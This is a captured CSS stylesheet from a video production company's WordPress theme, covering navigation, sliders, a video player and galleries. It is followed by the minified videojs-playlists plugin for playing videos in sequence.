    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

::-moz-selection {
    background-color: #fff;
    color: #fff
}

::selection {
    background-color: #fff;
    color: #fff
}

p+p {
    margin-top: 0
}

img[data-sizes=auto] {
    display: block;
    width: 100%
}

.lazyload,
.lazyloading {
    opacity: 0
}

.lazyloaded {
    opacity: 1;
    -webkit-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    -o-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    transition: opacity .4s cubic-bezier(.55, .085, .68, .53)
}

/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
    overflow: hidden
}

html.has-scroll-dragging {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.has-scroll-smooth body {
    overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
    min-height: 100vh
}

[data-scroll-direction=horizontal] [data-scroll-container] {
    height: 100vh;
    display: inline-block;
    white-space: nowrap
}

[data-scroll-direction=horizontal] [data-scroll-section] {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    height: 100%
}

.c-scrollbar {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 11px;
    height: 100%;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    -o-transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    opacity: 0
}

.c-scrollbar:hover {
    -webkit-transform: scaleX(1.45);
    -ms-transform: scaleX(1.45);
    transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
    opacity: 1
}

[data-scroll-direction=horizontal] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

[data-scroll-direction=horizontal] .c-scrollbar:hover {
    -webkit-transform: scaleY(1.3);
    -ms-transform: scaleY(1.3);
    transform: scaleY(1.3)
}

.c-scrollbar_thumb {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000;
    opacity: .5;
    width: 7px;
    border-radius: 10px;
    margin: 2px;
    cursor: -webkit-grab;
    cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

[data-scroll-direction=horizontal] .c-scrollbar_thumb {
    right: auto;
    bottom: 0
}

.c-nav {
    z-index: 100;
    padding: 80px;
    overflow-x: hidden;
    height: calc(100vh - 100px);
    min-width: 360px;
    max-width: 362px;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .c-nav {
        z-index: 3;
        position: absolute;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        margin-top: 0;
        max-width: 100%;
        height: 100%;
        text-align: center;
        -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav-not-toggled {
    padding-top: 0px;
    margin-top: 100px;
}

@media (max-width:56.25em) {
    .c-nav-not-toggled {
        padding-top: 0px;
        margin-top: 0px;
    }
}

.c-nav::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.c-nav.is-sticky {
    position: fixed
}

.c-nav.is-hide {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

@media (min-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media (max-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__outside.is-open {
    -webkit-transform: translateX(180px);
    -ms-transform: translateX(180px);
    transform: translateX(180px)
}

@media (max-width:56.25em) {
    .c-nav__outside.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-nav__logo {
    z-index: 100;
    /* position: fixed;
    top: 35px;
    left: 60px; */
    margin: auto;
    margin-left: 60px;
    /* margin-top: 35px;
    margin-left: 60px; */
    display: flex
}

.c-nav__logo.is-reels {
    z-index: 101;
    position: fixed;
    top: 35px;
    left: 90px;
    margin-left: 0;
}

.c-nav__logo svg {
    width: 240px
}

@media (max-width:56.25em) {
    .c-nav__logo svg {
        width: 240px
    }
}

@media (max-width:56.25em) {
    .c-nav__logo .letter {
        display: none
    }
}

@media (max-width:56.25em) {
    .c-nav__logo {
        z-index: 101;
        position: fixed;
        top: 10px;
        left: 10px;
        margin: 0;
    }

    .c-nav__logo.is-reels {
        top: 10px;
        left: 10px
    }
}

@media (max-width:56.25em) {
    .c-nav__item {
        margin-bottom: 15px
    }
}

.c-nav__link {
    display: block;
    padding-bottom: 10px
}

.c-nav__link:focus {
    outline: none;
    border: none
}

.c-nav__dropdown {
    margin: 0 0 10px
}

.c-nav__dropdown li {
    margin-bottom: 4px
}

.c-nav__dropdown a:hover {
    color: #fff;
    mix-blend-mode: difference
}

.c-nav__overlay {
    visibility: hidden;
    z-index: 2;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-nav__menu {
    z-index: 101;
    width: 25px;
    height: 25px;
    top: 50px
}

.c-nav__menu,
.c-nav__menu span {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: .5s cubic-bezier(.45, 0, 0, .99);
    transition: .5s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__menu span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.c-nav__menu span:first-child {
    top: 0
}

.c-nav__menu span:nth-child(2) {
    top: 10px
}

.c-nav__menu span:nth-child(3) {
    top: 20px
}

.c-nav__menu.is-open span:first-child {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 0
}

.c-nav__menu.is-open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.c-nav__menu.is-open span:last-child {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 0
}

.c-nav__menu.is-visible {
    display: block;
    left: 30px;
    right: auto
}

@media (max-width:56.25em) {
    .c-nav__menu.is-visible {
        left: inherit;
        right: 30px
    }
}

.c-nav__menu.is-black span {
    background-color: #141415
}

@media (max-width:56.25em) {
    .c-nav__menu {
        top: 23px;
        right: 30px
    }
}

@media (min-width:56.25em) {
    .c-nav__menu {
        display: none
    }
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    transition: height .5s cubic-bezier(.45, 0, 0, .99)
}

.c-slider {
    width: 100%;
    height: 100vh
}

.c-slider__item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.c-slider__content {
    width: 100%;
    mix-blend-mode: difference
}

.c-slider__video {
    width: 100%;
    height: 100%
}

.c-slider__scrollbar {
    z-index: 2;
    position: absolute;
    bottom: 80px;
    left: 60px;
    width: 300px;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .4)
}

@-webkit-keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

@keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

.c-slider__scrollbar span {
    display: block;
    height: 1px;
    width: 0;
    background-color: #fff
}

.c-slider__scrollbar span.is-active {
    -webkit-animation: bar 4s linear infinite;
    animation: bar 4s linear infinite
}

@media (max-width:56.25em) {
    .c-slider__scrollbar {
        left: 30px;
        bottom: 30px;
        width: calc(100% - 60px)
    }
}

.c-slider .swiper-button-next,
.c-slider .swiper-button-prev {
    top: calc(100% - 80px);
    mix-blend-mode: difference;
    background-color: #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@media (max-width:56.25em) {

    .c-slider .swiper-button-next,
    .c-slider .swiper-button-prev {
        display: none
    }
}

.c-slider .swiper-button-next img,
.c-slider .swiper-button-prev img {
    width: 20px
}

.c-slider .swiper-button-next:after,
.c-slider .swiper-button-prev:after {
    display: none
}

.c-slider .swiper-button-prev {
    left: calc(100% - 155px)
}

.c-slider .swiper-button-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-slider .swiper-button-next {
    left: calc(100% - 100px)
}

.c-loading-container {
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    pointer-events: none
}

.c-loading-screen {
    z-index: 99;
    position: absolute;
    left: 360px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

@media (max-width:56.25em) {
    .c-loading-screen {
        left: 0
    }
}

.c-loading-screen-full {
    z-index: 99;
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.c-panel {
    z-index: 4;
    position: fixed;
    padding: 4%;
    width: 30%;
    height: 100vh;
    right: 0;
    overflow: auto;
    margin: auto;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

@media (max-width:56.25em) {
    .c-panel {
        width: 100%;
        min-height: 50vh;
        height: -webkit-fit-content;
        height: -moz-fit-content;
        height: fit-content;
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

.c-panel.is-open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

@media (max-width:56.25em) {
    .c-panel.is-open {
        -webkit-transform: translate(0);
        -ms-transform: translate(0);
        transform: translate(0)
    }
}

.c-panel__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__outside.is-active {
    -webkit-transform: translateX(-180px);
    -ms-transform: translateX(-180px);
    transform: translateX(-180px)
}

@media (max-width:56.25em) {
    .c-panel__outside.is-active {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-panel__overlay {
    z-index: 3;
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-panel__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-panel__overlay:hover {
    cursor: pointer
}

.c-player.is-paused .c-player__ctrls__play {
    display: none
}

.c-player.is-paused .c-player__ctrls__pause {
    display: block
}

.c-player.is-muted .c-player__ctrls__audio span {
    -webkit-animation: none;
    animation: none
}

.c-player.is-visible .c-player__ctrls,
.c-player.is-visible .c-player__ctrls__close,
.c-player.is-visible .c-player__ctrls__next,
.c-player.is-visible .c-player__ctrls__prev {
    visibility: visible
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen span:first-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:last-child,
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(2),
.c-player.is-fullscreen .c-player__ctrls__fullscreen span:nth-child(3) {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player.is-fullscreen .c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__background .is-paused {
    opacity: .5
}

.video-ratio-holder {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
    /* 100 / (16 / 9) */
}

.video-ratio-holder::before {
    content: "";
    display: block;
    padding-top: 56.25%;
    /* 100 / (16 / 9) */
}

.c-player__background {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.c-player__ctrls {
    visibility: hidden;
    position: absolute;
    bottom: 30px;
    width: 100%;
    height: 12px;
    padding: 0 40px
}

.c-player__ctrls__next,
.c-player__ctrls__prev {
    visibility: hidden;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 40px
}

.c-player__ctrls__next:hover,
.c-player__ctrls__prev:hover {
    cursor: pointer
}

.c-player__ctrls__next img,
.c-player__ctrls__prev img {
    width: 100%
}

.c-player__ctrls__prev {
    left: 60px
}

.c-player__ctrls__prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-player__ctrls__next {
    right: 60px
}

.c-player__ctrls__play span {
    display: block;
    width: 1px;
    height: 13px;
    background-color: #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__play span:last-child {
    margin-left: 8px
}

.c-player__ctrls__pause {
    display: none;
    width: 0;
    height: 0;
    border-top: 8px solid rgba(0, 0, 0, 0);
    border-bottom: 8px solid rgba(0, 0, 0, 0);
    border-left: 13px solid #fff;
    mix-blend-mode: difference
}

.c-player__ctrls__time-info {
    width: 50px
}

.c-player__ctrls__timeline {
    position: relative;
    height: 12px;
    width: 100%;
    cursor: pointer;
    border: 1px solid #929292;
    -webkit-transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .45s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955);
    transition: transform .45s cubic-bezier(.455, .03, .515, .955), -webkit-transform .45s cubic-bezier(.455, .03, .515, .955)
}

.c-player__ctrls__progress {
    display: inline-block;
    position: absolute;
    top: -1px;
    left: 0;
    height: 11px;
    width: 100%;
    -webkit-transform: scaleX(0) translateZ(0);
    transform: scaleX(0) translateZ(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    background-color: #fff;
    mix-blend-mode: difference;
    z-index: 1
}

@-webkit-keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

@keyframes audio {
    0% {
        height: 2px
    }

    to {
        height: 100%
    }
}

.c-player__ctrls__audio span {
    display: block;
    width: 1px;
    background-color: #fff;
    mix-blend-mode: difference;
    min-height: 4px;
    -webkit-animation: audio linear infinite alternate;
    animation: audio linear infinite alternate
}

.c-player__ctrls__audio span:first-child {
    max-height: 11px;
    margin-right: 6px;
    -webkit-animation-duration: .6s;
    animation-duration: .6s
}

.c-player__ctrls__audio span:nth-child(2) {
    max-height: 9px;
    margin-right: 6px;
    -webkit-animation-duration: .4s;
    animation-duration: .4s
}

.c-player__ctrls__audio span:nth-child(3) {
    max-height: 16px;
    margin-right: 6px;
    -webkit-animation-duration: .3s;
    animation-duration: .3s
}

.c-player__ctrls__audio span:last-child {
    max-height: 5px;
    -webkit-animation-duration: .2s;
    animation-duration: .2s
}

.c-player__ctrls__audio:hover {
    cursor: pointer
}

.c-player__ctrls__fullscreen {
    position: relative;
    width: 30px
}

.c-player__ctrls__fullscreen span {
    position: absolute;
    display: block;
    width: 8px;
    height: 6px;
    border-color: #fff;
    border-width: 1px;
    mix-blend-mode: difference
}

.c-player__ctrls__fullscreen span:first-child {
    top: -4px;
    border-left-style: solid;
    border-top-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(2) {
    top: -4px;
    left: 15px;
    border-top-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:nth-child(3) {
    top: 6px;
    left: 15px;
    border-bottom-style: solid;
    border-right-style: solid
}

.c-player__ctrls__fullscreen span:last-child {
    top: 6px;
    border-bottom-style: solid;
    border-left-style: solid
}

.c-player__ctrls__fullscreen:hover {
    cursor: pointer
}

.c-player__ctrls__close {
    z-index: 3;
    visibility: hidden;
    position: absolute;
    display: block;
    top: 40px;
    width: 25px;
    height: 25px;
    right: calc(50% - 25px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-player__ctrls__close:after,
.c-player__ctrls__close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #fff
}

.c-player__ctrls__close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.c-player__wrapper {
    z-index: 3;
    position: fixed;
    height: 270px;
    bottom: 0;
    overflow: hidden
}

.c-player__wrapper .js-item {
    height: 270px;
    width: 33.32%
}

.c-gallery {
    margin: 110px auto auto;
    width: calc(100% - 240px)
}

@media (max-width:56.25em) {
    .c-gallery {
        margin-top: 40px;
        width: calc(100% - 60px)
    }
}

.c-gallery.swiper {
    overflow: visible
}

.c-gallery .swiper-slide--one {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--one {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--second {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second {
        width: 66.6% !important
    }
}

.c-gallery .swiper-slide--second:nth-child(2n) {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--second:nth-child(2n) {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third {
    width: calc(33.3% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third {
        width: 33.3% !important
    }
}

.c-gallery .swiper-slide--third:nth-child(2n) {
    width: calc(66.6% - 3px) !important
}

@media (max-width:56.25em) {
    .c-gallery .swiper-slide--third:nth-child(2n) {
        width: 66.6% !important
    }
}

.c-gallery .swiper-scrollbar {
    display: none;
    margin: 20px auto auto;
    width: 125px;
    height: 1px
}

@media (max-width:56.25em) {
    .c-gallery .swiper-scrollbar {
        display: block
    }
}

.c-gallery__btn-next,
.c-gallery__btn-prev {
    z-index: 2;
    position: absolute;
    top: 0;
    height: 100%;
    width: 120px;
    background-color: #fff
}

.c-gallery__btn-next:hover,
.c-gallery__btn-prev:hover {
    cursor: pointer
}

.c-gallery__btn-prev {
    left: -120px
}

.c-gallery__btn-next {
    right: -120px
}

.c-gallery .swiper-button-disabled {
    display: none
}

.c-gallery2 {
    z-index: 102;
    position: fixed;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    transition: opacity .3s cubic-bezier(.45, 0, 0, .99);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff
}

.c-gallery2.is-open {
    visibility: visible;
    opacity: 1
}

.c-gallery2 .mySwiper2 {
    max-width: 70%;
    height: 100%
}

@media (max-width:56.25em) {
    .c-gallery2 .mySwiper2 {
        max-width: 85%
    }
}

.c-gallery2 .swiper-wrapper {
    margin-top: 5%;
    height: 90%
}

.c-gallery2 .swiper-slide {
    max-height: 80%
}

.c-gallery2 .swiper-slide img {
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover
}

.c-gallery2 .swiper2-scrollbar {
    margin: auto;
    width: 250px;
    height: 1px;
    background-color: #eaeaeb
}

.c-gallery2__btn-next,
.c-gallery2__btn-prev {
    z-index: 2;
    position: fixed;
    top: 0;
    height: 100%;
    width: 40%
}

.c-gallery2__btn-prev {
    left: 0
}

.c-gallery2__btn-next {
    right: 0
}

.c-gallery2__btn-close {
    z-index: 100;
    position: absolute;
    display: block;
    top: 30px;
    width: 25px;
    height: 25px;
    right: calc(50% - 12px);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.c-gallery2__btn-close:after,
.c-gallery2__btn-close:before {
    content: "";
    position: absolute;
    top: 12px;
    width: 25px;
    height: 1px;
    background-color: #141415
}

.c-gallery2__btn-close:before {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cursor__wrapper {
    z-index: 1000;
    top: 0;
    left: 0;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    background-color: #fff;
    mix-blend-mode: difference;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s
}

.cursor__wrapper img {
    opacity: 0;
    position: absolute;
    left: calc(50% - 15px);
    top: calc(50% - 15px);
    width: 30px
}

@media (max-width:35.99em) {
    .cursor__wrapper {
        display: none
    }
}

.cursor__wrapper.is-next,
.cursor__wrapper.is-next img,
.cursor__wrapper.is-prev,
.cursor__wrapper.is-prev img {
    opacity: 1
}

.cursor__wrapper.is-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-loader {
    position: fixed;
    width: 100%;
    height: 100vh;
    background-color: #161315;
    z-index: 1000;
    overflow: hidden
}

.c-loader video {
    width: 60%
}

.c-loader.is-down {
    -webkit-animation: loader .6s ease forwards;
    animation: loader .6s ease forwards
}

.c-loader.is-down video {
    -webkit-animation: opacity .3s ease forwards;
    animation: opacity .3s ease forwards
}

@-webkit-keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@keyframes loader {
    0% {
        width: 100%
    }

    to {
        width: 0
    }
}

@-webkit-keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.c-card {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content
}

.c-card__content {
    mix-blend-mode: difference
}

.c-card .no-borders {
    top: -25%;
    bottom: -25%;
    height: 150%
}

.p-single {
    overflow-x: hidden
}

.p-single .c-nav {
    margin-top: 0;
    height: 100vh
}

.p-contact {
    min-height: 100vh;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start
}

.p-contact__header,
.p-contact__menu {
    top: 0
}

.p-contact__menu .c-nav__menu {
    left: 80px
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__menu {
        left: inherit;
        right: 30px
    }
}

.p-contact__menu .c-nav__logo {
    /* left: 100px */
    /* margin-left: 100px; */
    margin: auto;
}

@media (max-width:56.25em) {
    .p-contact__menu .c-nav__logo {
        position: fixed;
        left: 10px;
        margin: 0;
    }
}

@media (max-width:56.25em) {
    .p-contact .t-title--blend {
        padding-top: 20px;
        width: 100%;
        font-size: 1.2rem;
        line-height: 1.6rem
    }
}

.p-contact__sidebar {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    min-width: 360px;
    height: 100vh;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .p-contact__sidebar {
        width: 100%
    }
}

.p-contact__sidebar-content {
    height: calc(100vh - 110px)
}

@media (max-width:56.25em) {
    .p-contact__sidebar-content {
        height: auto
    }
}

.p-contact__website {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 1.4rem;
    font-weight: 500;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.p-contact__slider {
    height: 100vh
}

@media (max-width:56.25em) {
    .p-contact__slider {
        height: 40vh
    }
}

.test {
    opacity: 0
}


--- FILE ---
content_type: application/x-javascript
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4
body_size: 359
content:
/*!
 * videojs-playlists - Playlists done right for Videojs
 * v0.1.1
 * 
 * copyright Antonio Laguna 2013
 * MIT License
*/
function playList(a,b){var c=this;c.pl=c.pl||{};var d=parseInt(a,10);return c.pl._guessVideoType=function(a){var b={webm:"video/webm",mp4:"video/mp4",ogv:"video/ogg"},c=a.split(".").pop();return b[c]||""},c.pl.init=function(a,b){b=b||{},c.pl.videos=[],c.pl.current=0,c.on("ended",c.pl._videoEnd),b.getVideoSource&&(c.pl.getVideoSource=b.getVideoSource),c.pl._addVideos(a)},c.pl._updatePoster=function(a){c.poster(a),c.removeChild(c.posterImage),c.posterImage=c.addChild("posterImage")},c.pl._addVideos=function(a){for(var b=0,d=a.length;d>b;b++){for(var e=[],f=0,g=a[b].src.length;g>f;f++)e.push({type:c.pl._guessVideoType(a[b].src[f]),src:a[b].src[f]});a[b].src=e,c.pl.videos.push(a[b])}},c.pl._nextPrev=function(a){var b,d;if("next"===a?(b=c.pl.videos.length-1,d=1):(b=0,d=-1),c.pl.current!==b){var e=c.pl.current+d;c.pl._setVideo(e),c.trigger(a,[c.pl.videos[e]])}},c.pl._setVideo=function(a){a<c.pl.videos.length&&(c.pl.current=a,c.pl.currentVideo=c.pl.videos[a],c.paused()||c.pl._resumeVideo(),c.pl.getVideoSource?c.pl.getVideoSource(c.pl.videos[a],function(a,b){c.pl._setVideoSource(a,b)}):c.pl._setVideoSource(c.pl.videos[a].src,c.pl.videos[a].poster))},c.pl._setVideoSource=function(a,b){c.src(a),c.pl._updatePoster(b)},c.pl._resumeVideo=function(){c.one("loadstart",function(){c.play()})},c.pl._videoEnd=function(){c.pl.current===c.pl.videos.length-1?c.trigger("lastVideoEnded"):(c.pl._resumeVideo(),c.next())},a instanceof Array?(c.pl.init(a,b),c.pl._setVideo(0),c):d===d?(c.pl._setVideo(d),c):"string"==typeof a&&"undefined"!=typeof c.pl[a]?(c.pl[a].apply(c),c):void 0}videojs.Player.prototype.next=function(){return this.pl._nextPrev("next"),this},videojs.Player.prototype.prev=function(){return this.pl._nextPrev("prev"),this},videojs.plugin("playList",playList);